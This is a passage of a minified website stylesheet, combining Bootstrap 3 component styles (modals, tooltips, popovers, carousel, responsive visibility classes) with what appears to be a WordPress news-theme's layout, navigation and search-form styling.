ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f9f9f9;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}

html{font-family:'Lato',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;display:inline-block;vertical-align:middle;margin:0}body.dark input[type=checkbox],body.dark input[type=radio]{color-scheme:dark}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0 10px;width:unset}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:10px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}tr:last-child th,tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}td:last-child,th:last-child{border-right-width:1px;border-right-style:solid}body,button,input,select,optgroup,textarea{color:#3a3a3a;font-family:'Lato',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-size:16px;line-height:1.6}h1,h2,h3,h4,h5,h6{clear:both;color:#000;font-weight:700}.wp-block-search__label{color:#000}h1,h2,h3,h4,h5,h6,.bs-exclusive-now,.blockspare-posts-block-post-category a,.blockspare-posts-block-post-grid-byline,.wp-block-search__label,.main-navigation a,.font-family-1,.site-description,.trending-posts-line,.exclusive-posts,.widget-title,.em-widget-subtitle,.entry-meta .item-metadata,.grid-item-metadata .item-metadata,.grid-item-metadata span.item-metadata.posts-author,.grid-item-metadata span.aft-comment-count,.grid-item-metadata span.aft-view-count,.af-navcontrols .slide-count,.figure-categories .cat-links,.aft-product-list-title h2,span.trending-no,.nav-links a{font-family:'Source Sans Pro',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif}.blockspare-posts-block-post-category a{font-weight:600}.blockspare-posts-block-latest-post-carousel-wrap .blockspare-posts-block-post-single .blockspare-posts-block-post-content .blockspare-posts-block-post-grid-byline,.blockspare-posts-block-latest-post-wrap .blockspare-posts-block-post-single .blockspare-posts-block-post-content .blockspare-posts-block-post-grid-byline{font-weight:400;font-size:11px}.archive .latest-posts-full .entry-title,.archive .content-area .page-title,.search-results .content-area .header-title-wrapper .page-title,header.entry-header h1.entry-title{font-size:50px}@media screen and (max-width:768px){.archive .latest-posts-full .entry-title,.archive .content-area .page-title,.search-results .content-area .header-title-wrapper .page-title,header.entry-header h1.entry-title{font-size:24px}}p{margin-bottom:10px}dfn,cite,em,i{font-style:italic}blockquote{font-style:italic;border:0;position:relative;text-align:center;font-size:28px;line-height:1.44;margin-top:2.57143em;margin-bottom:2.14286em;padding-top:1.71429em;padding-bottom:1.71429em}blockquote blockquote{font-size:28px;margin-bottom:0;padding-bottom:0}blockquote blockquote:after{border-bottom:0}@media not screen and (min-width:992px){blockquote{font-size:20px;line-height:1.33333;margin-top:2.66667em;margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}blockquote:before{content:"\201C";position:absolute;top:-.75em;left:50%;padding:0 .857em;color:#000;background:#fff;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%)}blockquote:after{content:"";display:block;width:9em;margin-left:-4.5em;position:absolute;top:0;bottom:0;left:50%;border:1px solid #e5e5e5;border-left:0;border-right:0}blockquote cite{display:block;margin-top:1.5em;font-size:16px;line-height:1.5;font-style:normal}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}body.dark pre{background-color:#111;color:#fff}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background-color:#f7f7f7}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin-left:0;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dl{border:2px solid #e8e8e8;padding:2.5em}dt{text-align:left;font-size:130%;font-weight:700}dd{margin:0;padding:0 0 1em}img{height:auto;max-width:100%}figure{margin:0 auto}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:none;font-size:16px;line-height:1;outline:none;padding:5px 25px}.em-view-more{display:block;margin:20px auto;padding:20px 0;border-top:1px solid;border-bottom:1px solid}button:focus-within,input[type=button]:focus-within,input[type=reset]:focus-within,input[type=submit]:focus-within{outline:1px dotted;outline-offset:-3px}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:10px;outline:none}input[type=text]:focus-within,input[type=email]:focus-within,input[type=url]:focus-within,input[type=password]:focus-within,input[type=search]:focus-within,input[type=number]:focus-within,input[type=tel]:focus-within,input[type=range]:focus-within,input[type=date]:focus-within,input[type=month]:focus-within,input[type=week]:focus-within,input[type=time]:focus-within,input[type=datetime]:focus-within,input[type=datetime-local]:focus-within,input[type=color]:focus-within,textarea:focus-within{outline:1px solid;outline-offset:-3px}body.dark input[type=text]:focus-within,body.dark input[type=email]:focus-within,body.dark input[type=url]:focus-within,body.dark input[type=password]:focus-within,body.dark input[type=search]:focus-within,body.dark input[type=number]:focus-within,body.dark input[type=tel]:focus-within,body.dark input[type=range]:focus-within,body.dark input[type=date]:focus-within,body.dark input[type=month]:focus-within,body.dark input[type=week]:focus-within,body.dark input[type=time]:focus-within,body.dark input[type=datetime]:focus-within,body.dark input[type=datetime-local]:focus-within,body.dark input[type=color]:focus-within,body.dark textarea:focus-within{outline:1px solid rgba(255,255,255,.25)}input,select{height:45px;line-height:45px}select{padding:0 5px;min-width:199px}input[type=checkbox],input[type=radio]{height:auto;line-height:normal}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}input[type=file]{padding:10px;border:1px solid #ccc;height:unset;line-height:unset;max-width:100%}select{border:1px solid #ccc}textarea{width:100%}.no-gutter{margin-left:0;margin-right:0}.no-gutter .no-gutter-col{padding-left:0;padding-right:0}@media only screen and (min-width:768px){.pad-0l{padding-left:0 !important}.pad-0r{padding-right:0 !important}.pad-0lr{padding-left:0 !important;padding-right:0 !important}}.table-block{display:table;width:100%;height:100%}.table-block-child{display:table-cell}.v-center{vertical-align:middle}.v-top{vertical-align:top}.v-bottom{vertical-align:bottom}a{color:#404040;text-decoration:none}a:visited{color:#404040}a:hover,a:focus,a:active{color:#bb1919;outline:0;text-decoration:none}a:focus{outline:1px dotted}.container{padding-left:15px;padding-right:15px}[class*=col-]:not([class*=elementor-col-]){padding-left:7.5px;padding-right:7.5px}.primary-footer [class*=col-].col-sm-12:not(.primary-footer-area),.secondary-footer [class*=col-],.promotionspace>[class*=col-]:not([class*=elementor-col-]){padding-left:0;padding-right:0}.promotionspace>[class*=col-]:not([class*=elementor-col-])>.row{margin-right:0;margin-left:0}.single-column-posts [class*=col-]:not([class*=elementor-col-]).col-details{padding-left:15px;padding-right:15px}.af-main-banner .tabbed-story:not([class*=elementor-col-]),.main-story-wrapper:not([class*=elementor-col-]),.af-main-banner-editors-picks:not([class*=elementor-col-]),.trending-story:not([class*=elementor-col-]){padding-left:7.5px;padding-right:7.5px}.trending-story .banner-trending-posts-wrapper{margin-top:25px}.trending-story .header-after1+.banner-trending-posts-wrapper{margin-top:0}.af-main-banner-editors-picks.layout-2 .odd-grid:nth-child(odd){padding-right:0}.slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child,.slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:nth-child(3),.slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child{padding-right:7.5px}.slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .title-heading .article-title-2,.slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child .title-heading .article-title-2{font-size:20px}.kol-12{width:100%;position:relative}.row{margin-right:-7.5px;margin-left:-7.5px}.for-main-row{margin-right:-7.5px;margin-left:-7.5px}.for-main-row:after{clear:both}.col-sm-15{position:relative;min-height:1px}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (max-width:768px){.col-sm-15{width:50%;float:left}.promotion-section{margin-top:20px}}@media (max-width:426px){.col-sm-15{width:100%}}.main-navigation{border-top:1px solid;border-bottom:1px solid;text-align:center}.main-navigation span.af-mobile-site-title-wrap{display:none}.header-layout-2 .main-navigation .toggle-menu{margin-left:auto}.main-navigation.nav-down i.ham{margin-right:auto;margin-left:0}.header-layout-2 .main-navigation i.ham{margin-left:auto;margin-right:50px}.aft-sticky-navigation{position:fixed;width:100%;z-index:9999;top:-100px;transform:translateY(100px);transition:all .2s ease-in-out}body.scrollup-sticky-header .aft-sticky-navigation,body.scrolldown-sticky-header .aft-sticky-navigation,body.scrollboth-sticky-header .aft-sticky-navigation{top:-100px}@media only screen and (min-width:769px){body.scrollboth-sticky-header.admin-bar .aft-sticky-navigation,body.scrolldown-sticky-header.admin-bar .aft-sticky-navigation,body.scrollup-sticky-header.admin-bar .aft-sticky-navigation{top:calc(-100px + 32px)}}@media only screen and (max-width:768px)and (min-width:602px){body.scrollboth-sticky-header.admin-bar .aft-sticky-navigation,body.scrolldown-sticky-header.admin-bar .aft-sticky-navigation,body.scrollup-sticky-header.admin-bar .aft-sticky-navigation{top:calc(-100px + 46px)}}@media only screen and (max-width:991px){body.scrollboth-sticky-header.aft-sticky-header-revealed.admin-bar .aft-sticky-navigation.nav-up,body.scrollboth-sticky-header.aft-sticky-header-revealed .aft-sticky-navigation.nav-up,body.scrolldown-sticky-header.aft-sticky-header-revealed.admin-bar .aft-sticky-navigation.nav-up,body.scrolldown-sticky-header.aft-sticky-header-revealed .aft-sticky-navigation.nav-up,body.scrollup-sticky-header.aft-sticky-header-revealed.admin-bar .aft-sticky-navigation.nav-up,body.scrollup-sticky-header.aft-sticky-header-revealed .aft-sticky-navigation.nav-up{transform:translateY(0)}}body.scrollup-sticky-header.admin-bar .aft-sticky-navigation.nav-up,body.scrollup-sticky-header .aft-sticky-navigation.nav-up{transform:translateY(-100%)}body.scrolldown-sticky-header.admin-bar .aft-sticky-navigation.nav-down,body.scrolldown-sticky-header .aft-sticky-navigation.nav-down{transform:translateY(-100%)}.navigation-container{border-left:1px solid;border-right:1px solid;position:relative}.navigation-container .site-title,.navigation-container ul li a,.navigation-container .icon-search{color:#fff}.header-layout-2 .site-header .main-navigation.aft-sticky-navigation .site-branding .site-title a,.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title a{color:#fff}.icon-search{border-left:1px solid;text-align:right;right:0}.icon-search,.offcanvas{cursor:pointer;position:absolute;line-height:60px;height:60px;width:80px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.offcanvas{font-size:18px;display:table;text-align:center;border-right:1px solid;left:0}.offcanvas-nav{position:relative;display:table-cell;vertical-align:middle}.offcanvas-menu{position:relative;overflow:hidden;width:24px;height:17px;margin-right:100%}.offcanvas-menu span{position:absolute;display:inline-block;width:100%;left:0;height:3px;transition:.1s width linear}@media only screen and (max-width:75em){.offcanvas-menu span{right:auto;left:0}}.offcanvas-menu span.mbtn-mid{top:50%;width:75%;margin-top:-1.5px}.offcanvas-menu span.mbtn-bot{bottom:0;width:50%}.offcanvas:hover .offcanvas-menu span,.offcanvas:focus .offcanvas-menu span{width:100%}.af-search-wrap{width:25px;position:relative;display:inline-block;text-align:center}.search-icon{display:block;line-height:35px;height:35px;font-size:16px;color:#fff;font-weight:700;text-align:center;outline:0}.search-icon:visited,.search-icon:hover,.search-icon:focus,.search-icon:active{color:#fff;outline:0}.search-icon:focus{outline:1px dotted}.search-icon:focus-within{outline:1px dotted}.af-search-form{background:#fff;position:absolute;right:0;top:120%;width:325px;text-align:left;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;margin-top:1px;padding:14px;z-index:99;border-radius:0;-webkit-transition:opacity .2s,top .4s,visibility 0s linear .4s;-moz-transition:opacity .2s,top .4s,visibility 0s linear .4s;-ms-transition:opacity .2s,top .4s,visibility 0s linear .4s;-o-transition:opacity .2s,top .4s,visibility 0s linear .4s;transition:opacity .2s,top .4s,visibility 0s linear .4s;-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-o-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);box-shadow:0 4px 5px 0 rgba(0,0,0,.15)}.search-overlay.reveal-search .af-search-form{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:9999;top:100%;-webkit-transition:opacity .4s,top .4s;-moz-transition:opacity .4s,top .4s;-ms-transition:opacity .4s,top .4s;-o-transition:opacity .4s,top .4s;transition:opacity .4s,top .4s}.search-overlay.reveal-search .search-icon i.covernews-icon-search:before,.search-overlay.reveal-search .search-icon i.covernews-icon-search:after,.search-overlay.reveal-search .search-icon i.fa.fa-search:before,.search-overlay.reveal-search .search-icon i.fa.fa-search:after{content:'';width:14px;height:2px;background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;transform:rotate(45deg);-webkit-transition:rotate .4s,top .4s;-moz-transition:rotate .4s,top .4s;-ms-transition:rotate .4s,top .4s;-o-transition:rotate .4s,top .4s;transition:rotate .4s,top .4s}.search-overlay.reveal-search .search-icon i.covernews-icon-search:after,.search-overlay.reveal-search .search-icon i.fa.fa-search:after{width:2px;height:14px}input[type=search].wp-block-search__input{border-radius:0;padding-left:10px;padding-right:10px;box-sizing:border-box;width:70%}.wp-block-search__button{margin-left:0;border-radius:0;background-color:#bb1919;color:#fff;width:30%;border:unset;padding:5px}.wp-block-search__button.has-icon{width:unset;padding:5px 12px}.wp-block-search__inside-wrapper{width:100% !important}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:0;border:unset}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper 